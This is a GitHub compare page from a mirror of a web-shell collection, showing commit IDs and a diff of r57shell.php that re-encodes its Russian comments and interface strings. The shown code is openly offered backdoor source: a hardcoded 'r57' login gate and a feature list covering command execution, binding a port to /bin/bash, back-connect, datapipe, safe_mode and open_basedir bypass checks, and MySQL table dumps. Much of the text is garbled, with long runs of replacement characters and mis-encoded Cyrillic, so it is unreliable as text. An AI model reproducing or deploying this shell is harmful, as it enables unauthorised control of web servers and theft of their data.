mirror of
https://github.com/tennc/webshell.git
synced 2026-01-27 08:39:05 +00:00
Compare commits
107 Commits
v-2015-07-
...
v-2017-04-
| Author | SHA1 | Date | |
|---|---|---|---|
|
|
7fa7031974 | ||
|
|
bfdd3afa32 | ||
|
|
7fb678b606 | ||
|
|
a86115a60f | ||
|
|
aa4293656b | ||
|
|
e6902df7ef | ||
|
|
e0d39713dd | ||
|
|
104adac40f | ||
|
|
4ca9601188 | ||
|
|
247e779b85 | ||
|
|
79a9b5885c | ||
|
|
db0431a444 | ||
|
|
4381ded7c0 | ||
|
|
4d0f1af08f | ||
|
|
a07381c3f1 | ||
|
|
c0cb6d364b | ||
|
|
88ad3b335a | ||
|
|
c3b98705c4 | ||
|
|
ebc1b5a405 | ||
|
|
ef86ed3531 | ||
|
|
fbc05b86cd | ||
|
|
ef5b98d527 | ||
|
|
484e5008ae | ||
|
|
eec1231efc | ||
|
|
4c90e56326 | ||
|
|
7f8a6cb9b8 | ||
|
|
3453fe4b2c | ||
|
|
2af877568c | ||
|
|
da1910f9e3 | ||
|
|
3cad6fdf09 | ||
|
|
a7d3af2049 | ||
|
|
8b3b5d0a20 | ||
|
|
0871e1a18c | ||
|
|
37a8044d11 | ||
|
|
d416c7190c | ||
|
|
6ce74b0f3d | ||
|
|
486f74dfb5 | ||
|
|
4db274efc3 | ||
|
|
69249a2ad7 | ||
|
|
8c50cf38f8 | ||
|
|
b09d2eadcc | ||
|
|
5ce79c1ab2 | ||
|
|
44134621b1 | ||
|
|
d7002a775f | ||
|
|
87ec53d3ce | ||
|
|
7487bfa404 | ||
|
|
f15d60d8cd | ||
|
|
c9479faa14 | ||
|
|
374204e0a1 | ||
|
|
2ca0e86887 | ||
|
|
bcd3802f2a | ||
|
|
0f1969eb8f | ||
|
|
6747dd53a1 | ||
|
|
c2c5a56413 | ||
|
|
83906eff2e | ||
|
|
dac3f49545 | ||
|
|
2faec6d586 | ||
|
|
c0b9db0a2c | ||
|
|
f3201ef686 | ||
|
|
5d27dc3dd3 | ||
|
|
8bcd40d1af | ||
|
|
5cb5936681 | ||
|
|
ea7284f287 | ||
|
|
072e033e32 | ||
|
|
db87aa1609 | ||
|
|
6c6fd08281 | ||
|
|
aa46988557 | ||
|
|
43a5e624c8 | ||
|
|
0847517820 | ||
|
|
1ace28d60b | ||
|
|
626bc6a486 | ||
|
|
6d480c737d | ||
|
|
77ccd336c5 | ||
|
|
067ed71861 | ||
|
|
70dcf0e796 | ||
|
|
4b4b299426 | ||
|
|
242e1db98b | ||
|
|
3fc2d3a889 | ||
|
|
52cccb6308 | ||
|
|
f52e977b24 | ||
|
|
1415965584 | ||
|
|
08c970a69a | ||
|
|
c94962d51a | ||
|
|
eca96146e9 | ||
|
|
7e295e77ec | ||
|
|
0d5688e8eb | ||
|
|
e046b28382 | ||
|
|
777cd7a179 | ||
|
|
5942cda7f1 | ||
|
|
89262988cd | ||
|
|
e9646d4cc8 | ||
|
|
8f18e861e2 | ||
|
|
8a73f19be9 | ||
|
|
d9c808ea3f | ||
|
|
e8d1be08ed | ||
|
|
2acbcdf6d5 | ||
|
|
14825d7f6f | ||
|
|
ab3dabfbf5 | ||
|
|
d46edd2712 | ||
|
|
d9abc3c62e | ||
|
|
2b600b7e52 | ||
|
|
fca1830fde | ||
|
|
f45ac7dded | ||
|
|
24681c74a6 | ||
|
|
b14ecbafe6 | ||
|
|
1ff8e28c8e | ||
|
|
dcdda489b8 |
@@ -22,15 +22,15 @@
|
||||
/*
|
||||
/*
|
||||
/*
|
||||
/* r57shell.php - <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>
|
||||
/* <EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD>: http://rst.void.ru
|
||||
/* <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>: 1.22
|
||||
/* r57shell.php - ñêðèïò íà ïõï ïîçâîëÿþùèé âàì âûïîëíÿòü øåëë êîìàíäû íà ñåðâåðå ÷åðåç áðàóçåð
|
||||
/* Âû ìîæåòå ñêà÷àòü íîâóþ âåðñèþ íà íàøåì ñàéòå: http://rst.void.ru
|
||||
/* Âåðñèÿ: 1.22
|
||||
/*~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~*/
|
||||
/* (c)oded by 1dt.w0lf
|
||||
/* RST/GHC http://rst.void.ru , http://ghc.ru
|
||||
/******************************************************************************************************/
|
||||
|
||||
/* ~~~ <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> ~~~ */
|
||||
/* ~~~ Íàñòðîéêè ~~~ */
|
||||
error_reporting(0);
|
||||
set_magic_quotes_runtime(0);
|
||||
@set_time_limit(0);
|
||||
@@ -56,12 +56,12 @@ if (@get_magic_quotes_gpc())
|
||||
}
|
||||
}
|
||||
|
||||
/* ~~~ <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> ~~~ */
|
||||
/* ~~~ Àóòåíòèôèêàöèÿ ~~~ */
|
||||
|
||||
// <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>
|
||||
// <EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>!!!
|
||||
$name="r57"; // <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>
|
||||
$pass="r57"; // <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>
|
||||
// Ëîãèí è ïàðîëü äëÿ äîñòóïà ê ñêðèïòó
|
||||
// ÍÅ ÇÀÁÓÄÜÒÅ ÑÌÅÍÈÒÜ ÏÅÐÅÄ ÐÀÇÌÅÙÅÍÈÅÌ ÍÀ ÑÅÐÂÅÐÅ!!!
|
||||
$name="r57"; // ëîãèí ïîëüçîâàòåëÿ
|
||||
$pass="r57"; // ïàðîëü ïîëüçîâàòåëÿ
|
||||
|
||||
if (!isset($_SERVER['PHP_AUTH_USER']) || $_SERVER['PHP_AUTH_USER']!=$name || $_SERVER['PHP_AUTH_PW']!=$pass)
|
||||
{
|
||||
@@ -69,7 +69,7 @@ if (!isset($_SERVER['PHP_AUTH_USER']) || $_SERVER['PHP_AUTH_USER']!=$name || $_S
|
||||
header("HTTP/1.0 401 Unauthorized");
|
||||
exit("<b><a href=http://rst.void.ru>r57shell</a> : Access Denied</b>");
|
||||
}
|
||||
$head = '<!-- <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> -->
|
||||
$head = '<!-- Çäðàâñòâóé Âàñÿ -->
|
||||
<html>
|
||||
<head>
|
||||
<title>r57shell</title>
|
||||
@@ -250,101 +250,101 @@ if(isset($_GET['mem']))
|
||||
}
|
||||
|
||||
/*
|
||||
<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD>
|
||||
$language='ru' - <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>
|
||||
$language='eng' - <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>
|
||||
Âûáîð ÿçûêà
|
||||
$language='ru' - ðóññêèé
|
||||
$language='eng' - àíãëèéñêèé
|
||||
*/
|
||||
$language='ru';
|
||||
|
||||
$lang=array(
|
||||
'ru_text1' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text2' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text3' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text4' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text5' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text6' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD>',
|
||||
'ru_text7' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text8' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_butt1' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_butt2' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text9' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20> /bin/bash',
|
||||
'ru_text10'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD>',
|
||||
'ru_text11'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_butt3' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text1' =>'Âûïîëíåííàÿ êîìàíäà',
|
||||
'ru_text2' =>'Âûïîëíåíèå êîìàíä íà ñåðâåðå',
|
||||
'ru_text3' =>'Âûïîëíèòü êîìàíäó',
|
||||
'ru_text4' =>'Ðàáî÷àÿ äèðåêòîðèÿ',
|
||||
'ru_text5' =>'Çàãðóçêà ôàéëîâ íà ñåðâåð',
|
||||
'ru_text6' =>'Ëîêàëüíûé ôàéë',
|
||||
'ru_text7' =>'Àëèàñû',
|
||||
'ru_text8' =>'Âûáåðèòå àëèàñ',
|
||||
'ru_butt1' =>'Âûïîëíèòü',
|
||||
'ru_butt2' =>'Çàãðóçèòü',
|
||||
'ru_text9' =>'Îòêðûòèå ïîðòà è ïðèâÿçêà åãî ê /bin/bash',
|
||||
'ru_text10'=>'Îòêðûòü ïîðò',
|
||||
'ru_text11'=>'Ïàðîëü äëÿ äîñòóïà',
|
||||
'ru_butt3' =>'Îòêðûòü',
|
||||
'ru_text12'=>'back-connect',
|
||||
'ru_text13'=>'IP-<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text14'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_butt4' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text15'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text16'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text17'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD>',
|
||||
'ru_text18'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD>',
|
||||
'ru_text13'=>'IP-àäðåñ',
|
||||
'ru_text14'=>'Ïîðò',
|
||||
'ru_butt4' =>'Âûïîëíèòü',
|
||||
'ru_text15'=>'Çàãðóçêà ôàéëîâ ñ óäàëåííîãî ñåðâåðà',
|
||||
'ru_text16'=>'Èñïîëüçîâàòü',
|
||||
'ru_text17'=>'Óäàëåííûé ôàéë',
|
||||
'ru_text18'=>'Ëîêàëüíûé ôàéë',
|
||||
'ru_text19'=>'Exploits',
|
||||
'ru_text20'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text21'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD>',
|
||||
'ru_text20'=>'Èñïîëüçîâàòü',
|
||||
'ru_text21'=>'Íîâîå èìÿ',
|
||||
'ru_text22'=>'datapipe',
|
||||
'ru_text23'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD>',
|
||||
'ru_text24'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD>',
|
||||
'ru_text25'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD>',
|
||||
'ru_text26'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_butt5' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text28'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> safe_mode',
|
||||
'ru_text29'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_butt6' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text30'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_butt7' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text31'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text32'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> PHP <EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text33'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> open_basedir <EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> cURL',
|
||||
'ru_butt8' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text34'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> safe_mode <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> include',
|
||||
'ru_text35'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> safe_mode <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20> mysql',
|
||||
'ru_text36'=>' <EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text37'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text38'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> ',
|
||||
'ru_text39'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text40'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> mysql <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_butt9' =>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text41'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text42'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text43'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD>',
|
||||
'ru_butt10'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_butt11'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text44'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>! <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>!',
|
||||
'ru_text45'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text46'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> phpinfo()',
|
||||
'ru_text47'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> php.ini',
|
||||
'ru_text48'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text49'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text50'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text51'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text52'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text53'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text54'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_butt12'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text55'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text56'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text57'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>/<2F><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD>/<2F><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text58'=>'<EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text59'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text60'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_butt13'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>/<2F><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text61'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text62'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text63'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text64'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> <20><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text65'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text66'=>'<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>',
|
||||
'ru_text23'=>'Ëîêàëüíûé ïîðò',
|
||||
'ru_text24'=>'Óäàëåííûé õîñò',
|
||||
'ru_text25'=>'Óäàëåííûé ïîðò',
|
||||
'ru_text26'=>'Èñïîëüçîâàòü',
|
||||
'ru_butt5' =>'Çàïóñòèòü',
|
||||
'ru_text28'=>'Ðàáîòà â safe_mode',
|
||||
'ru_text29'=>'Äîñòóï çàïðåùåí',
|
||||
'ru_butt6' =>'Ñìåíèòü',
|
||||
'ru_text30'=>'Ïðîñìîòð ôàéëà',
|
||||
'ru_butt7' =>'Âûâåñòè',
|
||||
'ru_text31'=>'Ôàéë íå íàéäåí',
|
||||
'ru_text32'=>'Âûïîëíåíèå PHP êîäà',
|
||||
'ru_text33'=>'Ïðîâåðêà âîçìîæíîñòè îáõîäà îãðàíè÷åíèé open_basedir ÷åðåç ôóíêöèè cURL',
|
||||
'ru_butt8' =>'Ïðîâåðèòü',
|
||||
'ru_text34'=>'Ïðîâåðêà âîçìîæíîñòè îáõîäà îãðàíè÷åíèé safe_mode ÷åðåç ôóíêöèþ include',
|
||||
'ru_text35'=>'Ïðîâåðêà âîçìîæíîñòè îáõîäà îãðàíè÷åíèé safe_mode ÷åðåç çàãðóçêó ôàéëà â mysql',
|
||||
'ru_text36'=>' Áàçà',
|
||||
'ru_text37'=>'Ëîãèí',
|
||||
'ru_text38'=>'Ïàðîëü ',
|
||||
'ru_text39'=>'Òàáëèöà',
|
||||
'ru_text40'=>'Äàìï òàáëèöû mysql ñåðâåðà',
|
||||
'ru_butt9' =>'Äàìï',
|
||||
'ru_text41'=>'Ñîõðàíèòü äàìï â ôàéëå',
|
||||
'ru_text42'=>'Ðåäàêòèðîâàíèå ôàéëà',
|
||||
'ru_text43'=>'Ðåäàêòèðîâàòü ôàéë',
|
||||
'ru_butt10'=>'Ñîõðàíèòü',
|
||||
'ru_butt11'=>'Ðåäàêòèðîâàòü',
|
||||
